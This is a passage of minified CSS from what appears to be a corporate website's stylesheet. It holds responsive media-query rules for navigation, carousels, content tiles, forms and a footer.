.open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}@media print{.visible-print-block{display:block!important}}@media print{.visible-print-inline{display:inline!important}}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@media (max-width:767px){h1{font-family:"Founders Grotesk Cond Reg",sans-serif;font-size:36px;letter-spacing:10px;line-height:40px}}@media (max-width:767px){#mktoForm_2943 h2 span,.contact-form__header,.cta-form__header,.profile-card__name,.question-form__header,h2{font-size:24px}}@media (max-width:767px){#mktoForm_2943 h3 span,.body-container__subheadline,.tabs-icon__container .tabs-icon__panel-title,h3{font-size:20px;margin:0}}@media (max-width:767px){.resource-section .spotlight-insight .spotlight-content .title,.tile .title,.tile-inset__headline,h3.multiline{font-size:20px;margin:0}}@media (max-width:767px){h4{font-size:16px}}@media (max-width:767px){.resource-section .spotlight-insight .spotlight-content .category,.resource-section .spotlight-insight .spotlight-content .type,.resource-section-divider .tile-divider .divider-title,.resource-section-divider .tile-divider .view-all-link,.tile .category,.tile .type,.tile-container.small-row .tile::after,.tile.video::after,h5{font-size:14px}}@media (max-width:767px){.hero--short .hero__headline{font-size:36px;letter-spacing:10px}}@media (max-width:767px){.hero--small .hero__headline{font-size:36px;letter-spacing:10px}}@media (max-width:767px){.carousel-simple__header,.rsMinW .rsBullet,.slick-slider .slick-dots li button:before,.style-container .font-styles .carousel-title{font-size:14px}}@media (max-width:767px){.style-container .font-styles .label,.style-container .font-styles .name-label{font-size:11px}}@media (max-width:767px){.quote__text,.style-container .font-styles .pull-quote{font-size:18px;line-height:32px}}@media (max-width:767px){.casestudy-tile__label,.event-tile-h__label,.event-tile-v__label,.media-tile-h__label,.media-tile-v__label,.search-tile-h__label,.style-container .font-styles .category{font-size:12px;letter-spacing:3px}}@media (max-width:767px){.body-container__article-date,.casestudy-tile__date,.casestudy-tile__pipe,.event-tile-h__date,.event-tile-h__pipe,.event-tile-v__date,.event-tile-v__pipe,.search-tile-h__date,.search-tile-h__pipe{font-size:12px;letter-spacing:2px}}@media (max-width:767px){.body-container__article-subhead{font-size:14px}}@media (max-width:767px){.style-container .font-styles .large-year{font-size:22px}}@media (max-width:767px){.style-container .font-styles .small-year{font-size:16px}}@media (max-width:767px){.style-container .font-styles .large-title{font-size:12px}}@media (max-width:767px){.accordion--qna .accordion__collapse-panel .panel-heading,.accordion--skeleton .accordion__collapse-panel .panel-heading,.event-tile-v__title,.industry-tile-v__title,.media-tile-v__title,.style-container .font-styles .medium-title{font-size:12px}}@media (max-width:767px){.style-container .font-styles .small-title{font-size:10px}}@media (max-width:767px){.carousel-simple__header,.rsMinW .rsBullet,.slick-slider .slick-dots li button:before,.style-container .font-styles .carousel-title{font-size:14px}}@media (max-width:767px){.carousel-simple__link{font-size:12px;letter-spacing:.9px}}@media (max-width:767px){.industry-tile__flip-bottomlabel,.industry-tile__label{font-size:12px}}@media (max-width:767px){.cta-tile__link{font-family:"Founders Grotesk Cond Med",sans-serif;font-size:16px}}@media (max-width:767px){.article-freeform__body,.carousel-simple__body,.casestudy-tile__body,.casestudy-tile__tags,.collage__body,.event-tile-h__body,.event-tile-v__body,.industry-tile-v__body,.locations-tile__address,.media-tile-h__body,.media-tile-v__body,.profile-card__cred,.profile-card__title,.quote__name,.resource-section .spotlight-insight .spotlight-content .preview,.search-tile-h__body,.tile .preview,.tile-inset__body,ol,p,td,ul{font-size:14px}}@media (max-width:767px){.body-container__article-byline p,.body-container__article-footer p,.body-container__disclaimer-mid p,.body-container__disclaimer-top p,.carousel__body,.event-tile-h__credits,.event-tile-h__credits-label,.event-tile-h__location,.event-tile-h__location-label,.event-tile-v__credits,.event-tile-v__credits-label,.event-tile-v__location,.event-tile-v__location-label,.facts__source,.form label.checkbox,.industry-tile__flip-detail,.industry-tile__flip-text,.link-icon__link,.marker-popup__body,.zoneMainContent .mktoForm label.checkbox,form label.checkbox,small{font-size:12px}}@media (max-width:767px){.form label.checkbox a,.zoneMainContent .mktoForm label.checkbox a,form label.checkbox a{font-size:12px}}@media (max-width:767px){.body-container__link,.facts__headline{font-size:14px}}@media (max-width:767px){.contact-card__title,.profile-tile__title{font-size:12px;letter-spacing:1px}}@media (max-width:767px){.contact-card__name,.marker-popup__headline,.profile-tile__name{font-size:12px}}@media (max-width:767px){.industry-tile__flip-toplabel{font-size:12px;line-height:18px}}@media (max-width:767px){.article-freeform__cta,.btn,.casestudy-tile__cta,.event-tile-h__cta,.industry-tile-v__cta,.industry-tile__flip-cta,.media-tile-h__cta,.media-tile-v__cta,.rollover-button,.search-form__button .zoneMainContent .mktoForm [type=submit].mktoField,.search-form__button input[type=submit],.search-tile-h__cta,.zoneMainContent .mktoForm .mktoButtonRow button.mktoButton,.zoneMainContent .mktoForm .search-form__button [type=submit].mktoField{font-size:12px!important;letter-spacing:2px!important}}@media (min-width:992px){.page-wrap--tablet{margin-top:106px}}@media (min-width:768px) and (max-width:991px){.page-wrap--fixed-nav{margin-top:146px}.page-wrap--fixed-nav--breadcrumb{margin-top:46px}.page-wrap--breadcrumb .content-wrap,.page-wrap--fixed-nav--breadcrumb .content-wrap{margin:50px 0 170px}}@media (min-width:992px){.page-wrap--fixed-nav{margin-top:210px}.page-wrap--fixed-nav--breadcrumb{margin-top:110px}.page-wrap--breadcrumb .content-wrap,.page-wrap--fixed-nav--breadcrumb .content-wrap{margin:50px 0 170px}}
@media (max-width:991px){
	.page-wrap{min-height:100%;margin-bottom:-730px}
}
@media (max-width:991px){.page-wrap::after{content:'';display:block;height:730px}}
@media (min-width:992px){.page-wrap{min-height:100%;margin-bottom:-472px}}
@media (min-width:992px){.page-wrap::after{content:'';display:block;height:470px}}@media (max-width:767px){section{margin-top:50px;margin-bottom:50px}}@media (max-width:767px){section section{margin:30px 0}}@media (min-width:768px){.content-wrap{margin:100px 0 170px}}@media (min-width:768px){.content-wrap--no-top-padding{margin:0 0 170px}}@media (min-width:768px){.section-wrap{margin-bottom:100px}}@media (min-width:768px){.row-centered{text-align:center}}@media (min-width:768px){.slick-no-slide .col-centered{display:inline-block;margin-right:-4px;float:none;text-align:left;max-width:33.3333%}}@media (max-width:767px){.breadcrumb{margin-top:25px}}@media (max-width:991px){.btn,.search-form__button .zoneMainContent .mktoForm [type=submit].mktoField,.search-form__button input[type=submit],.zoneMainContent .mktoForm .search-form__button [type=submit].mktoField{padding:13px 30px}}@media (max-width:767px){.rollover-button{width:100%}}@media (max-width:767px){.rollover-button span{padding:16px 70px;width:100%}}@media (max-width:767px){.rollover-button span:before{padding:16px 70px;top:-100%;width:100%}}@media (min-width:768px){.rollover-button:focus span,.rollover-button:hover span{color:#004F50;background-color:#A2F434;text-decoration:none;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}}@media (max-width:767px){.rollover-button--skeleton{width:auto}}@media (max-width:767px){.rollover-button--tag{width:auto}}@media (max-width:767px){.rollover-button--map-button{width:auto}}@media (min-width:768px){.form .search-form__button input[type=submit],.form input.btn,.form textarea.btn,.search-form__button .form input[type=submit],.search-form__button .zoneMainContent .mktoForm [type=submit].mktoField,.search-form__button .zoneMainContent .mktoForm input[type=submit],.search-form__button form input[type=submit],.zoneMainContent .mktoForm .btn.mktoField,.zoneMainContent .mktoForm .search-form__button [type=submit].mktoField,.zoneMainContent .mktoForm .search-form__button input[type=submit],.zoneMainContent .mktoForm input.btn,.zoneMainContent .mktoForm textarea.btn,form .search-form__button input[type=submit],form input.btn,form textarea.btn{width:auto}}@media (min-width:768px){.form input,.form textarea,.zoneMainContent .mktoForm .mktoField,.zoneMainContent .mktoForm input,.zoneMainContent .mktoForm textarea,form input,form textarea{margin-bottom:10px}}@media (max-width:991px){.button-container{margin-bottom:15px}}@media (max-width:767px){.button-container{margin-bottom:5px}}@media (max-width:991px){.hero{margin-top:50px}}@media (min-width:768px){.hero{height:500px;background-attachment:fixed}}@media (min-width:992px){.hero__video{top:70%!important}}@media (min-width:768px){.hero--large{height:600px}}@media (min-width:992px){.hero--small .hero__headline{padding-top:30px}}@media (min-width:768px){.hero--small{height:300px}}@media (max-width:767px){.hero__pattern{background-size:300%}}@media (max-width:767px){.hero__content{padding:5px}}@media (min-width:768px){.body-container{margin:-10px 0 -37px}}@media (min-width:768px){.body-container p{margin-bottom:20px}}@media (min-width:768px){.body-container ol li,.body-container ul li{margin-bottom:15px}}@media (min-width:768px){.body-container ol li ol.nomargin>li,.body-container ol li ul.nomargin>li,.body-container ul li ol.nomargin>li,.body-container ul li ul.nomargin>li{margin-bottom:-15px}}@media (min-width:768px){.body-container__headline-container{margin-bottom:33px}}@media (min-width:768px){.body-container__headline-container--left{text-align:left}}@media (min-width:768px){.body-container__subheadline{margin-bottom:20px}}@media (min-width:480px){.body-container__largeintro p{font-size:18px}}@media (min-width:768px){.body-container__largeintro p{font-size:20px}}@media (min-width:992px){.body-container__largeintro p{font-size:22px}}@media (min-width:768px){.body-container__body{margin-bottom:42px}}@media (min-width:768px){.body-container__link{margin-bottom:42px}}@media (min-width:768px){.body-container__article-header{margin-bottom:64px}}@media (min-width:768px){.body-container__article-date{display:inline-block;margin:0 15px 0 0}}@media (min-width:768px){.body-container__article-tags{display:inline-block;margin:0 15px 0 0}}@media (min-width:768px){.body-container__article-social{display:inline-block}}@media (min-width:768px){.body-container__event-header{margin-bottom:64px}}@media (min-width:768px){.image-container img{margin:0 0 20px}}@media (min-width:768px){.image-container__button{margin:10px auto;color:#A2F434;text-align:center;font-size:80px;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transition:all .3s}}@media (min-width:768px){.contact-card__image{z-index:1;display:inline-block;width:40%;height:auto}}@media (min-width:992px){.contact-card__image{width:35%}}@media (min-width:1200px){.contact-card__image{width:28%}}@media (min-width:768px){.contact-card__text-container{position:absolute;right:0;z-index:0;display:inline-block;padding:30px 65px;width:65%;height:280px;margin-top:35px}}@media (min-width:992px){.contact-card__text-container{padding:50px 100px;height:320px;width:70%}}@media (min-width:1200px){.contact-card__text-container{padding:65px 100px;width:76%}}@media (min-width:768px) and (max-width:1199px){.cta-tile{margin-top:0}}@media (min-width:1200px){.cta-tile{margin-top:0}}@media (min-width:768px){.cta-tile:focus .cta-tile__button,.cta-tile:hover .cta-tile__button{transform:scale(1.2)}}@media (min-width:768px){.cta-tile__desktop{display:block}}@media (min-width:768px){.cta-tile__mobile{display:none}}@media (min-width:768px){.cta-tile__cta-container{padding:20px;width:100%;left:0;right:0}}@media (min-width:768px){.cta-tile__link{display:block}}@media (min-width:768px){.cta-tile__button{display:block;margin:10px auto;font-size:50px}}@media (min-width:768px){.media-tile-h__type-icon{width:75px;height:75px;font-size:40px}}@media (min-width:768px){.media-tile-h__label{font-size:18px;letter-spacing:5px}}@media (min-width:768px){.media-tile-h__title{margin-bottom:10px;font-size:18px}}@media (min-width:768px){.media-tile-h__text-container{padding-left:20px;max-width:calc(100% - 215px)}}@media (min-width:768px){.media-tile-h__cta{margin-bottom:15px}}@media (min-width:768px){.search-tile-h__type-icon{width:75px;height:75px;font-size:40px}}@media (min-width:768px){.search-tile-h__label{font-size:18px;letter-spacing:5px}}@media (min-width:768px){.search-tile-h__title{margin-bottom:10px;font-size:18px}}@media (min-width:768px){.search-tile-h__text-container{padding-left:20px;max-width:calc(100% - 95px)}}@media (min-width:768px){.search-tile-h__cta{margin-bottom:15px}}@media (min-width:768px){.casestudy-tile__type-icon{width:75px;height:75px;font-size:40px}}@media (min-width:768px){.casestudy-tile__label{font-size:18px;letter-spacing:5px}}@media (min-width:768px){.casestudy-tile__title{margin-bottom:10px;font-size:18px}}@media (min-width:768px){.casestudy-tile__text-container{padding-left:20px;max-width:calc(100% - 95px)}}@media (min-width:768px){.casestudy-tile__cta{margin-bottom:15px}}@media (min-width:768px){.article-freeform__title{margin-bottom:10px;font-size:18px}}@media (min-width:768px){.article-freeform__cta{margin-bottom:15px}}@media (min-width:768px){.article-tile-h__type-icon{width:75px;height:75px;font-size:40px}}@media (min-width:768px){.article-tile-h__title{margin-bottom:10px;font-size:18px}}@media (min-width:768px){.article-tile-h__text-container{padding-left:20px;max-width:calc(100% - 95px)}}@media (min-width:768px){.event-tile-h__type-icon{width:75px;height:75px;font-size:40px}}@media (min-width:768px){.event-tile-h__label{font-size:18px;letter-spacing:5px}}@media (min-width:768px){.event-tile-h__title{margin-bottom:10px;font-size:18px}}@media (min-width:768px){.event-tile-h__text-container{padding-left:20px;max-width:calc(100% - 95px)}}@media (min-width:768px){.event-tile-h__cta{margin-bottom:15px}}@media (min-width:768px){.contact-card__image{z-index:1;display:inline-block;width:40%;height:auto}}@media (min-width:992px){.contact-card__image{width:35%}}@media (min-width:1200px){.contact-card__image{width:28%}}@media (min-width:768px){.contact-card__text-container{position:absolute;right:0;z-index:0;display:inline-block;padding:30px 65px;width:65%;height:280px;margin-top:35px}}@media (min-width:992px){.contact-card__text-container{padding:50px 100px;height:320px;width:70%}}@media (min-width:1200px){.contact-card__text-container{padding:65px 100px;width:76%}}@media (min-width:768px){.tile-inset__image{display:block}}@media (min-width:768px){.tile-inset__text-container{margin-bottom:-35px}}@media (min-width:768px){.tile-inset__body{margin-bottom:35px}}@media (min-width:768px){.tile-inset__link{margin-bottom:35px}}@media (min-width:768px){.media-tile-v__type-icon{top:202px;width:75px;height:75px;font-size:40px;line-height:2}}@media (min-width:768px){.media-tile-v__text-container{height:275px;padding:23px 40px}}@media (min-width:768px){.media-tile-v__image{height:238px}}@media (min-width:768px){.media-tile-v__title{margin:6px 0 25px}}@media (max-width:767px){.media-tile-v__body{overflow:hidden;max-height:95.2px}}@media (min-width:768px){.media-tile-v__cta{margin-bottom:15px}}@media (min-width:768px){.event-tile-v{width:100%;max-width:360px}}@media (min-width:768px){.event-tile-v__type-icon{top:202px;width:75px;height:75px;font-size:40px;line-height:2}}@media (min-width:768px){.event-tile-v__text-container{height:275px;padding:23px 40px}}@media (min-width:768px){.event-tile-v__image{height:238px}}@media (min-width:768px){.event-tile-v__title{margin:6px 0 25px}}@media (min-width:768px){.industry-tile{height:360px;margin-bottom:30px}}@media (min-width:768px){.industry-tile__icon{margin:60px auto;font-size:104px;line-height:180px}}@media (min-width:768px){.industry-tile__label-container{height:170px;padding:30px}}@media (min-width:768px){.industry-tile__flip-detail-container{height:296px}}@media (min-width:768px){.industry-tile__flip-detail{padding:115px 30px 0;height:296px;text-align:left}}@media (min-width:768px){.industry-tile__flip-label-container{height:64px;padding:10px 35px 10px 14px}}@media (min-width:768px){.industry-tile__flip-icon-container{top:13px;right:13px}}@media (min-width:768px){.industry-tile__flip-icon{width:36px;height:36px;padding:0}}@media (max-width:767px){.industry-tile-v{margin-bottom:30px}}@media (min-width:768px){.industry-tile-v__text-container{height:275px;padding:23px 40px}}@media (min-width:768px){.industry-tile-v__image{height:238px}}@media (min-width:768px){.industry-tile-v__title{margin:6px 0 25px}}@media (min-width:768px){.industry-tile-v__cta{margin-bottom:15px}}@media (max-width:767px){.collage__group--bottom .collage__image{margin-top:-30px}}@media (max-width:767px){.collage__group--bottom .collage__body{margin-top:15px}}@media (max-width:991px){.collage__body{margin-bottom:10px}}@media (max-width:991px) and (min-width:768px){.collage__image{height:260px}}@media (min-width:992px){.collage__image{height:430px}}@media (min-width:768px) and (max-width:991px){.collage__pattern{top:250px;left:130px;height:200px;width:200px;background-size:80%}}@media (min-width:992px){.collage__pattern{top:315px;left:160px;height:400px;width:400px;background-size:53%}}@media (min-width:768px){.tag-container{margin-bottom:-15px}}@media (min-width:768px){.quote__text{margin-bottom:20px}}@media (max-width:767px){.profile-card{margin-bottom:-25px}}@media (min-width:768px){.profile-card__image{margin:10px 0 0;padding:0}}@media (min-width:768px){.profile-card__name{font-size:44px;margin-bottom:30px}}@media (min-width:768px){.profile-card__cred{margin-bottom:40px}}@media (min-width:768px){.profile-card__cred,.profile-card__title{font-size:20px}}@media (max-width:991px){.profile-tile__text-container{display:table;padding:20px}}@media (max-width:767px){.profile-tile__text-container{text-align:center;padding:20px 10px;height:100px}}@media (min-width:768px){.profile-tile__title{margin-bottom:20px}}@media (min-width:768px){.profile-tile__link{display:block}}@media (min-width:768px){.cta-banner__image{height:450px}}@media (min-width:768px){.cta-banner__tile{display:block}}@media (min-width:768px){.cta-banner--bottom-right{margin-bottom:60px}}@media (min-width:768px){.contact-form__header-container,.cta-form__header-container,.question-form__header-container{text-align:initial}}@media (min-width:768px){.contact-form__label,.cta-form__label,.question-form__label{margin:0}}@media (min-width:768px){.contact-form__header,.cta-form__header,.question-form__header{padding:0;margin-bottom:-10px}}@media (min-width:768px) and (max-width:1199px){.contact-form__header,.cta-form__header,.question-form__header{font-size:24px}}@media (min-width:768px){.cta-form__container{border:2px solid #678584;padding:60px 20px}}@media (min-width:768px){.cta-form__image{margin-top:-90px}}@media (min-width:992px){.cta-form__image{margin-top:-130px}}@media (min-width:768px){.search-form{margin:-5px 0 -7px}}@media (min-width:768px){.search-form__label{margin:0}}@media (min-width:768px){.search-form__button{display:inline-block;float:right}}@media (min-width:768px){.search-form__sort{margin-bottom:15px;float:right}}@media (min-width:768px){.search-form__sort .search-form__label{line-height:28px}}@media (min-width:768px){.search-form__sort .nice-select{width:167px;float:right;margin-top:0}}@media (min-width:768px){.search-paging{text-align:right}}@media (min-width:768px){.search-paging a,.search-paging strong{font-size:20px;letter-spacing:1px}}@media (min-width:768px){.search-paging__page-nav span{padding:4px 12px;border:2px solid #D2D2D2;font-size:20px;line-height:20px}}@media (min-width:768px){.search-paging__page-nav:before{top:-100%;left:5px;width:auto;padding:0 12px;font-size:20px;border:2px solid #0C2A29}}@media (min-width:768px){.rsMinW .rsArrow span{padding:4px 12px;border:2px solid #D2D2D2;font-size:20px;line-height:20px}}@media (min-width:768px){.rsMinW .rsArrow:before{top:-100%;left:0;width:auto;padding:0 12px;font-size:20px;border:2px solid #004F50}}@media (min-width:768px){.carousel-simple__body{overflow:hidden;max-height:238px}}@media (min-width:768px){.carousel-simple__image{height:435px;margin-top:55px;float:right}}
@media (min-width:768px){.carousel-simple__image.rsABlock{z-index:20}}
@media (min-width:768px) and (max-width:1199px){
	.carousel-simple__text-container{padding:0px 150px 0 95px;margin:50px 0 0;height:435px;}
}
@media (min-width:992px){
	.carousel-simple__text-container{position:relative;margin:50px 0 0;padding:0px 150px 0 95px;height:435px;      display: flex;
    flex-direction: column;
    justify-content: center;
    line-height: 52px;}
}
	@media (min-width:768px){.carousel-simple .rsOverflow{height:490px!important}}@media (min-width:768px){.carousel-simple .rsBullets{right:inherit;text-align:inherit;width:auto;bottom:-140px}}@media (min-width:768px){.carousel-simple .rsArrowLeft{bottom:0}}@media (min-width:768px){.carousel-simple .rsArrowRight{bottom:0;margin-right:10px}}@media (min-width:768px){.carousel-simple--bottom-right .rsArrowLeft{right:32.5%;margin-right:74px;left:inherit}}@media (min-width:768px){.carousel-simple--bottom-right .rsBullets{left:90px;bottom:-85px}}@media (min-width:768px){.carousel-simple--bottom-right .rsArrowRight{right:32.5%}}@media (min-width:768px){.carousel-simple--bottom-right .carousel-simple__text-container{margin-top:0;left:95px}}@media (min-width:768px){.carousel-simple--bottom-right .carousel-simple__image{margin-top:55px}}@media (min-width:768px){.carousel-simple--top-right .carousel-simple__image{margin-top:0}}@media (min-width:768px){.carousel-simple--top-right .carousel-simple__text-container{margin-top:55px;left:95px}}@media (min-width:768px){.carousel-simple--top-right .rsOverflow{height:545px!important}}@media (min-width:768px){.carousel-simple--top-right .rsArrowLeft{left:66.66667%;right:inherit;margin-left:-27px}}@media (min-width:768px){.carousel-simple--top-right .rsArrowRight{left:66.66667%;right:inherit;margin-left:37px}}@media (min-width:768px){.carousel-simple--top-right .rsBullets{left:90px}}@media (min-width:768px){.carousel-simple--top-left .carousel-simple__image{margin-top:0;float:left}}@media (min-width:768px){.carousel-simple--top-left .carousel-simple__text-container{right:95px;margin-top:55px;padding:80px 75px 55px 150px}}@media (min-width:768px){.carousel-simple--top-left .rsOverflow{height:545px!important}}@media (min-width:768px){.carousel-simple--top-left .rsArrowLeft{right:150px;left:inherit}}@media (min-width:768px){.carousel-simple--top-left .rsArrowRight{right:95px;left:inherit;margin-right:0}}@media (min-width:768px){.carousel-simple--top-left .rsBullets{left:33.33333%;margin-left:-90px}}@media (min-width:768px){.carousel-simple--bottom-left .carousel-simple__image{float:left}}@media (min-width:768px){.carousel-simple--bottom-left .carousel-simple__text-container{margin-top:0;right:95px}}@media (min-width:768px){.carousel-simple--bottom-left .rsArrowLeft{margin-right:0;right:150px}}@media (min-width:768px){.carousel-simple--bottom-left .rsArrowRight{margin-right:0;right:95px}}@media (min-width:768px){.carousel-simple--bottom-left .rsBullets{left:35%;bottom:-85px}}@media (min-width:768px){.slick-slider.slick-dotted{margin-bottom:-13px!important}}@media (min-width:768px){.slick-slider.slick-no-slide .slick-track{text-align:center;transform:inherit!important;width:100%!important}}@media (min-width:768px){.slick-slider.slick-no-slide .slick-slide{display:inline-block;float:none;width:auto!important}}@media (min-width:768px){.slick-slider .slick-dots{margin:0;padding-left:0;width:auto;text-align:left}}@media (min-width:768px){.slick-slider .slick-arrow{width:49px;height:32px}}@media (min-width:768px){.slick-slider .slick-arrow span{width:49px;height:32px;padding:4px 12px;border:2px solid #A2F434;font-size:20px;line-height:20px}}@media (min-width:768px){.slick-slider .slick-arrow:before{width:49px;height:32px;left:0;padding:0 12px;font-size:20px;line-height:28px;border:2px solid #004F50}}@media (min-width:768px){.slick-slider .slick-prev{left:inherit;right:80px}}@media (min-width:768px){.media-carousel .slick-arrow{bottom:-28px}}@media (min-width:768px){.locations-tile__directions{margin:15px 0 0}}@media (min-width:768px){.locations-tile__contact{margin:30px 0 0}}@media (min-width:768px){.locations-tile__map{position:absolute;top:-140px;right:0;background-image:none}}@media (max-width:767px){.large-modal{display:none}}@media (min-width:992px){.large-modal__container{margin:150px auto 30px}}@media (max-width:991px){.accordion--skeleton .accordion__collapse-panel .panel-heading{padding:0 80px 0 26px}}@media (max-width:991px){.accordion--qna .accordion__collapse-panel .panel-heading{padding:0 80px 0 26px}}
	@media (min-width:992px){
		.moss-footer{padding: 130px 0 36px; height: auto;}
	}
	@media (min-width:992px){
		.moss-footer__logo{margin-top:-20px}
	}
	@media (min-width:992px){
		.moss-footer__headline{width:auto;margin:0 0 15px}
	}
	@media (min-width:992px){
		.moss-footer__wrapper{width:auto}
	}
	@media (min-width:992px){.moss-footer__link{margin:0 0 15px}}@media (min-width:992px){.moss-footer__sub-nav{margin:90px 0 0}}@media (min-width:992px){.moss-footer__sub-wrapper{width:auto}}@media (min-width:992px){.moss-footer__sub-nav-item{margin:0;float:left}}@media (min-width:992px){.moss-footer__social-grid{width:auto;margin:0;padding:5px 0 0;float:left}}@media (min-width:992px){.moss-footer__social-item{margin:0 8px 8px 0}}@media (max-width:991px){.navigation__bar{padding:0;background-color:#0C2A29}.navigation__bar .navigation__brand{color:#FFF}}@media (max-width:1200px){.navigation__brand{font-size:42.96px;line-height:72.96px}}@media (max-width:992px){.navigation__brand{font-size:30.35px;line-height:20px}}@media (min-width:992px){.navigation__mobile-overlay{display:none}}@media (min-width:992px){.navigation__sub-menu.mega--industries{left:-197px;left:calc(100% - 487px / 2)}}@media (min-width:1200px){.navigation__sub-menu.mega--industries{left:-392px;left:calc(100% - 884px / 2)}}@media (min-width:992px){.navigation__sub-menu.mega--services{left:-290.86px;left:calc(100% - 652px / 2)}}@media (min-width:1200px){.navigation__sub-menu.mega--services{left:-495.86px;left:calc(100% - 1052px / 2)}}@media (min-width:992px){.navigation__sub-menu--mega{width:942px}}@media (min-width:1200px){.navigation__sub-menu--mega{width:1142px}}
	@media (min-width:992px){.navigation__sub-menu--mega.mega--industries:before{left:25%;-webkit-transform:translateX(-25%);-moz-transform:translateX(-25%);-ms-transform:translateX(-25%);-o-transform:translateX(-25%);transform:translateX(-25%)}}@media (min-width:1200px){.navigation__sub-menu--mega.mega--industries:before{left:38.5%;-webkit-transform:translateX(-38.5%);-moz-transform:translateX(-38.5%);-ms-transform:translateX(-38.5%);-o-transform:translateX(-38.5%);transform:translateX(-38.5%)}}@media (min-width:992px){.navigation__sub-menu--mega.mega--services:before{content:'';position:absolute;top:-15px;border-bottom:15px solid #535958;border-left:18px solid transparent;border-right:18px solid transparent;left:35%;-webkit-transform:translateX(-35%);-moz-transform:translateX(-35%);-ms-transform:translateX(-35%);-o-transform:translateX(-35%);transform:translateX(-35%)}}@media (min-width:1200px){.navigation__sub-menu--mega.mega--services:before{content:'';position:absolute;top:-15px;border-bottom:15px solid #535958;border-left:18px solid transparent;border-right:18px solid transparent;left:46.75%;-webkit-transform:translateX(-46.75%);-moz-transform:translateX(-46.75%);-ms-transform:translateX(-46.75%);-o-transform:translateX(-46.75%);transform:translateX(-46.75%)}}@media (min-width:992px){.navigation__sub-menu--mega>li:first-child+li:before{content:'';position:absolute;top:-15px;border-bottom:15px solid #535958;border-left:18px solid transparent;border-right:18px solid transparent;left:35%;-webkit-transform:translateX(-35%);-moz-transform:translateX(-35%);-ms-transform:translateX(-35%);-o-transform:translateX(-35%);transform:translateX(-35%)}}@media (min-width:1200px){.navigation__sub-menu--mega>li:first-child+li:before{content:'';position:absolute;top:-15px;border-bottom:15px solid #535958;border-left:18px solid transparent;border-right:18px solid transparent;left:46.75%;-webkit-transform:translateX(-46.75%);-moz-transform:translateX(-46.75%);-ms-transform:translateX(-46.75%);-o-transform:translateX(-46.75%);transform:translateX(-46.75%)}}
	@media (max-width:991px){.navigation{padding:0}.navigation.open{height:100%}.navigation .container{padding:0}.navigation__brand{margin:12px 0 8px 15px;height:30px;width:104px}.navigation__brand img{width:100%;height:30px}.navigation__search{float:right;margin:0;padding:14px 18px 13px 7px;border:0;background:0 0}.navigation__search span{color:#D2D2D2;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.navigation__hamburger{float:right;margin:0;padding:16px 15px 10px 7px;border:0;background:0 0}.navigation__hamburger span{color:#FFF;font-size:20px}.navigation__mobile{position:absolute;top:0;-webkit-transition:-webkit-transform .3s;-moz-transition:transform .3s;-ms-transition:transform .3s;-o-transition:transform .3s;transition:transform .3s;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);width:100%;height:100%;overflow:hidden}.navigation__mobile.open{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);visibility:visible}.navigation__mobile.close{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.navigation__mobile__btn-close-menu{font-family:"Founders Grotesk Reg",sans-serif;background-color:#A2F434;color:#004F50;width:50px;height:50px;position:absolute;top:0;padding:0;border:0}.navigation__mobile__btn-close-menu span{width:15px;height:15px;display:inline-block;margin:0 auto;font-size:16px;line-height:1}.navigation__mobile__search{position:relative}.navigation__mobile__search__input{background-color:#0e2a29;border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:8px 50px 8px 